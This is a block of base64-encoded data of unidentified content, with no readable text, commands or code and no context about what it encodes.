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
